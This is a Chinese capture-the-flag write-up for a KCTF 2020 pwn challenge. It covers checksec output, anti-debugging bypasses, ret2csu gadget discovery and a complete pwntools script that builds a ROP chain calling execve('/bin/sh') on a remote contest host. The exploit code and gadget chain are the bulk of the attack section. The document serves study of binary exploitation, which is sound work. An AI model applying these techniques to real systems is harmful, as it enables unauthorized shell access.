此外 P&R、INVCODE 两支战队也在本题比赛中崭露头角!

一道栈溢出

解题思路由作者 number_Z 提供

1、看到题目后,先上checksec,可以发现题目为64位程序,未开PIE,说明代码段、数据段地址固定。

root@ubuntu:/mnt/hgfs/ShareDir/ctf/pwn1# checksec pwn1[*] '/mnt/hgfs/ShareDir/ctf/pwn1/pwn1'Arch: amd64-64-littleRELRO: Partial RELROStack: Canary foundNX: NX enabledPIE: No PIE (0x400000)



2、静态分析下程序,漏洞点很明显,读入0x200大小,而只memset 0x60的空间,存在栈溢出漏洞。

3、接下来动态调试下,可以发现一些反调试。

# (cat /usr/include/x86_64-linux-gnu/asm/unistd_64.h) 查看系统调用号sub_400CA8()有ptrace反调试,patch处理掉。init_array中调用到sub_400E08()时,可以看到检查了sub_400E82()的结果,而sub_400E82()中原逻辑为返回TracerPid。如果检查不通过的话,系统调用sub_4017CC()方法将被更改...。解决方法有很多,我这边是在sub_400E82()中patch返回值为0,绕过检查。

1、总结一下分析结果,64位,暂时没泄露出地址,存在栈溢出漏洞可输入0x200长度字符,NO-PIE的情况。敏感的同学已经感觉到通用gadget的召唤了吧,原理这里不再赘述,有需要的同学请移步:

https://ctf-wiki.github.io/ctf-wiki/pwn/linux/stackoverflow/medium-rop-zh/#ret2csu

2、ROPgadget找一下:

# 0x000000000040185b最长最牛,我们去他附近找找。root@ubuntu:/mnt/hgfs/ShareDir/ctf/pwn1# ROPgadget --binary pwn1 --only "pop|ret"Gadgets information============================================================0x000000000040185c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret0x000000000040185e : pop r13 ; pop r14 ; pop r15 ; ret0x0000000000401860 : pop r14 ; pop r15 ; ret0x0000000000401862 : pop r15 ; ret0x000000000040185b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret0x000000000040185f : pop rbp ; pop r14 ; pop r15 ; ret0x0000000000400a20 : pop rbp ; ret0x0000000000400b60 : pop rbx ; pop rbp ; ret0x0000000000401863 : pop rdi ; ret0x0000000000401861 : pop rsi ; pop r15 ; ret0x000000000040185d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret0x000000000040028c : ret0x0000000000401757 : ret 0x1be0x0000000000400c32 : ret 0x458b0x0000000000400f07 : ret 0x858b0x0000000000400c55 : ret 0x8b480x0000000000400da5 : ret 0xbe

3、果然有货啊...,0x401840、0x40185A处发现通用gadget,记录下来便于后续利用。

4、栈溢出要解决的第一个问题是canary,那么如何解决呢?

5、寻找梦想指针

6、配合上面通用gadget的方法,控制syscall(0x4017cc),构造一个execve("/bin/sh", NULL, NULL)。

# call execve 系统调用号为59 ,控制后两个参数为0root@ubuntu:/mnt/hgfs/ShareDir/ctf/pwn1# cat /usr/include/x86_64-linux-gnu/asm/unistd_64.h | grep execve#define __NR_execve 59

7、系统调用syscall(0x4017cc)处寄存器赋值小坑。

# payload构造如下,常规的通用gadget利用方式不细说了,点上文传送阵学习,这里提一个点,需要一点小窍门绕过去def csu(rbx, rbp, r12, r13, r14, r15, last):# pop rbx,rbp,r12,r13,r14,r15# rbx should be 0,# rbp should be 1,enable not to jump# r12 should be the function we want to call# rdi=edi=r15d# rsi=r14# rdx=r13payload = ''payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)payload += p64(csu_front_addr)payload += '/bin/shx00' + 'A' * 0x28payload += p64(last)return payload# 就是execve需要三个参数,而我们此时只能控制两个参数(常规通用gadget方式只能控制rdi、rsi、rdx三个寄存器,无法控制rcx)# 调用号 rdi=edi=r15d=59 call execve# 第一个参数rsi = r14 = 0x602120 (保存了/bin/sh)# 第二个参数rdx = r13 = 0# !!我们这里需要控制第三个参数 rcx = 0 才能满足execve("/bin/sh", NULL, NULL)的条件# 解决办法就是在内存中找到一个地址是# xor rcx, rcx; ret; 构造变形一下通用gadget的利用方式 在调用execve前 使rcx为0syscall = 0x4017CCpayload = p64(syscall) + p64(csu_end_addr) + 'A' * 8payload += p64(xor_rcx_ret_addr) + p64(csu_end_addr)payload += csu(0, 1, 0x6020C0, 0, 0x602120, 59, main_addr)payload += 'A' * 8payload += p64(0x6020C8 - 0x18)

#coding:utf8#!python#!/usr/bin/env pythonfrom pwn import *context.terminal = ['gnome-terminal', '-x', 'sh', '-c']context.log_level = "debug"elfpath = '/mnt/hgfs/ShareDir/ctf/pwn1/pwn1'elf = ELF(elfpath)if len(sys.argv) == 0:p = process(elfpath, env={'LD_PRELOAD':'/lib/x86_64-linux-gnu/libc.so.6'}, timeout=2)else:p = remote('121.36.145.157', 9999)csu_front_addr = 0x401840csu_end_addr = 0x40185Amain_addr = 0x400AB6xor_rcx_ret_addr = 0x4017E3 # xor rcx, rcx; ret;def csu(rbx, rbp, r12, r13, r14, r15, last):# pop rbx,rbp,r12,r13,r14,r15# rbx should be 0,# rbp should be 1,enable not to jump# r12 should be the function we want to call# rdi=edi=r15d# rsi=r14# rdx=r13payload = ''payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)payload += p64(csu_front_addr)payload += '/bin/shx00' + 'A' * 0x28payload += p64(last)return payloadsyscall = 0x4017CCpayload = p64(syscall) + p64(csu_end_addr) + 'A' * 8payload += p64(xor_rcx_ret_addr) + p64(csu_end_addr)payload += csu(0, 1, 0x6020C0, 0, 0x602120, 59, main_addr) # call __NR_execve 59 (cat /usr/include/x86_64-linux-gnu/asm/unistd_64.h | grep execve)payload += 'A' * 8payload += p64(0x6020C8 - 0x18)# getshellp.send(payload)p.interactive()

看完解析你会了吗?你还有不一样的解题思路吗? 实践出真知~速速动手自己做一遍,才算把知识装进脑子~ 欢迎大家分享解题思路哦~

现在第十题《终焉之战》正在火热进行中!

有你比赛更精彩!

越早提交答案,得分越高哦!

立即扫码加入战斗!

赛题回顾

出题战队:七星战队

出题战队:中娅之戒

出题战队:2019

出题战队:大灰狼爱喜羊羊

出题战队:金左手

出题团队:T.O.

出题团队:HU1战队

出题团队:BXS-iyzyi

你的好友秀秀子拍了拍你

并请你点击阅读原文,参与最新一题的挑战!

本文始发于微信公众号(看雪学院):2020 KCTF秋季赛 | 第九题设计及解题思路

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论